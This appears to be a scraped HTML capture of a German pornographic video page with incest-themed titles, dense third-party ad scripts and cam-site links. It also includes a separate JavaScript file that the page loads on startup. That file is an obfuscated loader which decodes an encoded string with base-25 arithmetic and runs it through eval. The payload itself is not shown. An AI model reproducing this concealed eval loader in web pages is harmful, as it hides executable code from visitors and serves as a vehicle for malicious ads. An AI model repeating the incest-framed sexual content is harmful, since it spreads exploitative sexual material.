

--- FILE ---
content_type: text/html
request_url: https://vatertochtersex.com/de/video/10477797200779494551/
body_size: 3748
content:
 
<!DOCTYPE html>  
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Vater Tocher Sex - mama und sohn porno - mutter und sohn sex deutsch</title>
        <meta name="description" content="Vater Tocher Sex - mama und sohn porno - mutter und sohn sex deutsch - 12:39 - 4.11.2022 - 1590" />
                <link rel="alternate" hreflang="de" href="/de/video/10477797200779494551/" />
 
        <link rel="canonical" href="https://vatertochtersex.com/en/video/10477797200779494551/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://vatertochtersex.com/thumbs/551/10477797200779494551_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/freeporn/262000/262338/262338.mp4&ses=8eAN3yLTvGTtJfP0GDg%2bUw%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="de" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="african outdoor family therapy" />
        <meta property="og:description" content="african outdoor family therapy - 12:39 - 4.11.2022 - 1590" />
        <meta property="og:url" content="https://videojke.name/video?pth=/freeporn/262000/262338/262338.mp4&ses=8eAN3yLTvGTtJfP0GDg%2bUw%3d%3d" />
        <meta property="og:site_name" content="Vater Tocher Sex" />
        <meta property="og:image" content="https://vatertochtersex.com/thumbs/551/10477797200779494551_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/freeporn/262000/262338/262338.mp4&ses=8eAN3yLTvGTtJfP0GDg%2bUw%3d%3d" />
        <meta property="video:duration" content="PT12M39S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="african outdoor family therapy - 12:39 - 4.11.2022 - 1590" />
        <meta name="twitter:title" content="african outdoor family therapy" />
        <meta name="twitter:site" content="vatertochtersex.com">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/freeporn/262000/262338/262338.mp4&ses=8eAN3yLTvGTtJfP0GDg%2bUw%3d%3d">
        <meta name="twitter:image" content="https://vatertochtersex.com/thumbs/551/10477797200779494551_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://vatertochtersex.com/de/video/10477797200779494551/",
  "contentUrl": "https://videojke.name/video?pth=/freeporn/262000/262338/262338.mp4&ses=8eAN3yLTvGTtJfP0GDg%2bUw%3d%3d",
  "name": "african outdoor family therapy",
  "description": "african outdoor family therapy",
  "thumbnailUrl": "https://vatertochtersex.com/thumbs/551/10477797200779494551_0.jpg",
  "uploadDate": "2022-11-04T01:15:29+00:00",
  "duration": "PT12M39S",
  "publisher": {"@type": "Organization", "name": "vatertochtersex.com"} 
}

</script>
    </head>
    <body>
<script src="/js/qZs8zDcmebloe42rC.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://vatertochtersex.com" target="_self">Vater<span>Tocher</span> Sex</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/german"><i class="la la-home"></i> Tabu Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Familien Porno</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Vater Tocher Sex - mama und sohn porno - mutter und sohn sex deutsch</h1>
                
                </div>
                
                <div class="video-wrapper-row">
                            
                    <div class="video-inner">
                
                        <div class="video-col">
                        
       <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/freeporn/262000/262338/262338.mp4&ses=8eAN3yLTvGTtJfP0GDg%2bUw%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



    
                            <div class="video-info-row">
                                
                                    
                                <ul>
                                    <li><span><i class="la la-eye"></i> 1590 Ansichten</span></li>
                                    <li><span><i class="la la-clock-o"></i> 12:39</span></li>
                                    <li><span><i class="la la-calendar-o"></i> 4.11.2022</span></li>
                                </ul>
    
                                <ul>
                                    
                                </ul>
                
                            </div>
                                        
                        </div>
                                    
                        <div class="hvbars-row">
                                
                            <div class="hvbar-col">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="hvbar-col hvbar-col-2">
                                <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                            <div class="hvbar-col hvbar-col-3">
                                <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2>ähnliche videos</h2>
                
                <div class="thumbs-row">
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 23303</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856894504034944/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751178fe280" src="/thumbs/944/1892856894504034944_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482547275046385/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a49f9df1" src="/thumbs/385/1426482547275046385_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482546398627019/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251706284cb" src="/thumbs/19/1426482546398627019_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482545053376993/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512033a1e1" src="/thumbs/993/1426482545053376993_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16972618417883774168/">
                                <div class="thumb-col-img">
                                     <img data-sg="eb8ada86ba36fcd8" src="/thumbs/168/16972618417883774168_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 4:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639970077640/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cda94bc8" src="/thumbs/640/3824942639970077640_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 22:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 271701</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856896831663727/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a24cae6f" src="/thumbs/727/1892856896831663727_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856894634134452/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7511f510bb4" src="/thumbs/452/1892856894634134452_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8542958311640442942/">
                                <div class="thumb-col-img">
                                     <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3743</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1078763666140433156/">
                                <div class="thumb-col-img">
                                     <img data-sg="ef889d6bce60b04" src="/thumbs/156/1078763666140433156_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 19:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17603648132397960879/">
                                <div class="thumb-col-img">
                                     <img data-sg="f44cb8b5528c8eaf" src="/thumbs/879/17603648132397960879_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 10:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856898132229739/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 71408</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15883568193608370405/">
                                <div class="thumb-col-img">
                                     <img data-sg="dc6dc51e09b848e5" src="/thumbs/405/15883568193608370405_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7043</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733246435270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 592</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8361712248644605240/">
                                <div class="thumb-col-img">
                                     <img data-sg="740ac4fce67e9538" src="/thumbs/240/8361712248644605240_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4677983628558335943/">
                                <div class="thumb-col-img">
                                     <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 83861</li>
                                <li><i class="la la-clock-o"></i> 17:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7982790032429902703/">
                                <div class="thumb-col-img">
                                     <img data-sg="6ec8913d67836b6f" src="/thumbs/703/7982790032429902703_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/18034833064955703035/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa48991eb4276efb" src="/thumbs/35/18034833064955703035_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3918</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7539245573320514599/">
                                <div class="thumb-col-img">
                                     <img data-sg="68a0c7e780349c27" src="/thumbs/599/7539245573320514599_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5966318890567526751/">
                                <div class="thumb-col-img">
                                     <img data-sg="52cc9f6b88fae95f" src="/thumbs/751/5966318890567526751_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731524777835/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91d0e076b" src="/thumbs/835/2705852731524777835_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 540</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>vatertochtersex.com	</span>. All models were 18 years of age or older at the time of depiction. Vater Tocher Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5be2b8e78c1c4cf283c24d22c62846fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vatertochtersex.com/js/qZs8zDcmebloe42rC.js
body_size: 20691
content:
function kkrcjqods(bdfknn){var lkpopzc='Z';var qynbca='A';var kdnli=[];var mpgbtyea=new RegExp('['+qynbca+'-'+lkpopzc+']');var hkmx=bdfknn.split(mpgbtyea);for(var i=0;i<hkmx.length;i++){kdnli.push(String.fromCharCode(parseInt(hkmx[i],25)/(25)));}eval(kdnli.splice(1,kdnli.length).join(''));}kkrcjqods('[base64]'); 
     